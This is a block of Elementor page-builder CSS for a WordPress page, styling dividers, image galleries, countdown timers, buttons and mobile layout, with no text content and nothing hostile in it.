.elementor-element.elementor-element-5f271c9{--divider-border-style:solid;--divider-color:#FFFFFF;--divider-border-width:2.6px;}.elementor-18170 .elementor-element.elementor-element-5f271c9 .elementor-divider-separator{width:15%;margin:0 auto;margin-center:0;}.elementor-18170 .elementor-element.elementor-element-5f271c9 .elementor-divider{text-align:center;padding-block-start:15px;padding-block-end:15px;}.elementor-18170 .elementor-element.elementor-element-1aad389 .gallery-item{padding:0 10px 10px 0;}.elementor-18170 .elementor-element.elementor-element-1aad389 .gallery{margin:0 -10px -10px 0;}.elementor-18170 .elementor-element.elementor-element-1aad389 .gallery-item .gallery-caption{text-align:center;}.elementor-18170 .elementor-element.elementor-element-2b56dec{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:50px 50px 50px 50px;}.elementor-18170 .elementor-element.elementor-element-2b56dec > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-18170 .elementor-element.elementor-element-bd21ab9{text-align:center;font-family:"Roboto", Sans-serif;font-size:30px;font-weight:500;line-height:1.6em;}.elementor-18170 .elementor-element.elementor-element-a32bf99{--divider-border-style:solid;--divider-color:#0E78A5;--divider-border-width:2.6px;}.elementor-18170 .elementor-element.elementor-element-a32bf99 .elementor-divider-separator{width:15%;margin:0 auto;margin-center:0;}.elementor-18170 .elementor-element.elementor-element-a32bf99 .elementor-divider{text-align:center;padding-block-start:15px;padding-block-end:15px;}.elementor-18170 .elementor-element.elementor-element-4d6c2a6 .premium-img-gallery-masonry div.premium-gallery-item, .elementor-18170 .elementor-element.elementor-element-4d6c2a6 .premium-img-gallery-fitRows div.premium-gallery-item{width:33.330%;}.elementor-18170 .elementor-element.elementor-element-4d6c2a6 .pa-gallery-img-container img{object-fit:fill;}.elementor-18170 .elementor-element.elementor-element-4d6c2a6 .premium-gallery-caption{text-align:center;}.elementor-18170 .elementor-element.elementor-element-7265ad1:not(.elementor-motion-effects-element-type-background), .elementor-18170 .elementor-element.elementor-element-7265ad1 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#083C52;}.elementor-18170 .elementor-element.elementor-element-7265ad1{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:50px 50px 50px 50px;}.elementor-18170 .elementor-element.elementor-element-7265ad1 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-18170 .elementor-element.elementor-element-e80b40b{text-align:center;font-family:"Roboto", Sans-serif;font-size:30px;font-weight:500;line-height:1.6em;color:#FFFFFF;}.elementor-18170 .elementor-element.elementor-element-0ef76a4{--divider-border-style:solid;--divider-color:#FFFFFF;--divider-border-width:2.6px;}.elementor-18170 .elementor-element.elementor-element-0ef76a4 .elementor-divider-separator{width:15%;margin:0 auto;margin-center:0;}.elementor-18170 .elementor-element.elementor-element-0ef76a4 .elementor-divider{text-align:center;padding-block-start:15px;padding-block-end:15px;}.elementor-18170 .elementor-element.elementor-element-0160032 iframe{height:400px;}.elementor-18170 .elementor-element.elementor-element-21b40ac{text-align:left;font-family:"Roboto", Sans-serif;font-size:16px;font-weight:400;line-height:1.5em;color:#ffffff;}.elementor-18170 .elementor-element.elementor-element-3ffd81d .elementor-repeater-item-fca56ff.elementor-social-icon{background-color:#ff3535;}.elementor-18170 .elementor-element.elementor-element-3ffd81d{--grid-template-columns:repeat(0, auto);--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-18170 .elementor-element.elementor-element-3ffd81d .elementor-widget-container{text-align:center;}:root{--page-title-display:none;}@media(max-width:1024px){.elementor-18170 .elementor-element.elementor-element-4d6c2a6 .premium-img-gallery-masonry div.premium-gallery-item, .elementor-18170 .elementor-element.elementor-element-4d6c2a6 .premium-img-gallery-fitRows div.premium-gallery-item{width:100%;}}@media(min-width:1025px){.elementor-18170 .elementor-element.elementor-element-cc2d5de:not(.elementor-motion-effects-element-type-background), .elementor-18170 .elementor-element.elementor-element-cc2d5de > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-attachment:scroll;}}@media(max-width:767px){.elementor-18170 .elementor-element.elementor-element-cc2d5de{padding:10px 10px 10px 10px;}.elementor-18170 .elementor-element.elementor-element-4a5a324{font-size:35px;}.elementor-18170 .elementor-element.elementor-element-3d2c839{padding:10px 10px 10px 10px;}.elementor-18170 .elementor-element.elementor-element-89f6c5f .elementor-divider-separator{width:60%;}.elementor-18170 .elementor-element.elementor-element-722d531{text-align:center;}.elementor-18170 .elementor-element.elementor-element-494f89c{padding:10px 10px 10px 10px;}.elementor-18170 .elementor-element.elementor-element-310cd67 .elementor-divider-separator{width:60%;}.elementor-18170 .elementor-element.elementor-element-74519ad .elementor-image-box-wrapper{text-align:center;}.elementor-18170 .elementor-element.elementor-element-74519ad .elementor-image-box-img{margin-bottom:15px;}.elementor-18170 .elementor-element.elementor-element-74519ad .elementor-image-box-wrapper .elementor-image-box-img{width:60%;}.elementor-18170 .elementor-element.elementor-element-a666e8d .elementor-image-box-wrapper{text-align:center;}.elementor-18170 .elementor-element.elementor-element-a666e8d .elementor-image-box-img{margin-bottom:15px;}.elementor-18170 .elementor-element.elementor-element-a666e8d .elementor-image-box-wrapper .elementor-image-box-img{width:60%;}.elementor-18170 .elementor-element.elementor-element-371535c .elementor-image-box-wrapper{text-align:center;}.elementor-18170 .elementor-element.elementor-element-371535c .elementor-image-box-img{margin-bottom:15px;}.elementor-18170 .elementor-element.elementor-element-371535c .elementor-image-box-wrapper .elementor-image-box-img{width:60%;}.elementor-18170 .elementor-element.elementor-element-35964ac .elementor-image-box-wrapper{text-align:center;}.elementor-18170 .elementor-element.elementor-element-35964ac .elementor-image-box-img{margin-bottom:15px;}.elementor-18170 .elementor-element.elementor-element-35964ac .elementor-image-box-wrapper .elementor-image-box-img{width:60%;}.elementor-18170 .elementor-element.elementor-element-d004651{padding:10px 10px 10px 10px;}.elementor-18170 .elementor-element.elementor-element-0301bf3 .elementor-divider-separator{width:60%;}.elementor-18170 .elementor-element.elementor-element-635be66{text-align:center;}.elementor-18170 .elementor-element.elementor-element-bb0d421{text-align:center;}.elementor-18170 .elementor-element.elementor-element-3149aab{text-align:center;}.elementor-18170 .elementor-element.elementor-element-11adaee{text-align:center;}.elementor-18170 .elementor-element.elementor-element-99ae55d .elementor-heading-title{font-size:18px;}.elementor-18170 .elementor-element.elementor-element-38b072b .elementor-heading-title{font-size:18px;}.elementor-18170 .elementor-element.elementor-element-0851135 .elementor-heading-title{font-size:18px;}.elementor-18170 .elementor-element.elementor-element-3074720 .eael-countdown-item > div{margin-right:3px;margin-left:3px;}.elementor-18170 .elementor-element.elementor-element-3074720 .eael-countdown-container{margin-right:-3px;margin-left:-3px;}.elementor-18170 .elementor-element.elementor-element-3074720 .eael-countdown-digits{font-size:39px;}.elementor-18170 .elementor-element.elementor-element-3074720 .eael-countdown-label{font-size:13px;}.elementor-18170 .elementor-element.elementor-element-8fff8f6 .elementor-button{font-size:25px;}.elementor-18170 .elementor-element.elementor-element-85b0fac{padding:10px 10px 10px 10px;}.elementor-18170 .elementor-element.elementor-element-e4c88f5 .elementor-divider-separator{width:60%;}.elementor-18170 .elementor-element.elementor-element-5b20b25{padding:10px 10px 10px 10px;}.elementor-18170 .elementor-element.elementor-element-de89df2 .elementor-divider-separator{width:60%;}.elementor-18170 .elementor-element.elementor-element-fee0a2e .elementor-heading-title{font-size:18px;}.elementor-18170 .elementor-element.elementor-element-1ff197d .elementor-heading-title{font-size:18px;}.elementor-18170 .elementor-element.elementor-element-54409d6 .elementor-heading-title{font-size:18px;}.elementor-18170 .elementor-element.elementor-element-8d1edd8 .eael-countdown-item > div{margin-right:3px;margin-left:3px;}.elementor-18170 .elementor-element.elementor-element-8d1edd8 .eael-countdown-container{margin-right:-3px;margin-left:-3px;}.elementor-18170 .elementor-element.elementor-element-8d1edd8 .eael-countdown-digits{font-size:39px;}.elementor-18170 .elementor-element.elementor-element-8d1edd8 .eael-countdown-label{font-size:13px;}.elementor-18170 .elementor-element.elementor-element-54e4c71 .elementor-button{font-size:25px;}.elementor-18170 .elementor-element.elementor-element-cad1cfb{padding:10px 10px 10px 10px;}.elementor-18170 .elementor-element.elementor-element-0fe119d .elementor-heading-title{font-size:20px;}.elementor-18170 .elementor-element.elementor-element-5f271c9 .elementor-divider-separator{width:60%;}.elementor-18170 .elementor-element.elementor-element-2b56dec{padding:10px 10px 10px 10px;}.elementor-18170 .elementor-element.elementor-element-a32bf99 .elementor-divider-separator{width:60%;}.elementor-18170 .elementor-element.elementor-element-4d6c2a6 .premium-img-gallery-masonry div.premium-gallery-item, .elementor-18170 .elementor-element.elementor-element-4d6c2a6 .premium-img-gallery-fitRows div.premium-gallery-item{width:100%;}.elementor-18170 .elementor-element.elementor-element-7265ad1{padding:10px 10px 10px 10px;}.elementor-18170 .elementor-element.elementor-element-0ef76a4 .elementor-divider-separator{width:60%;}}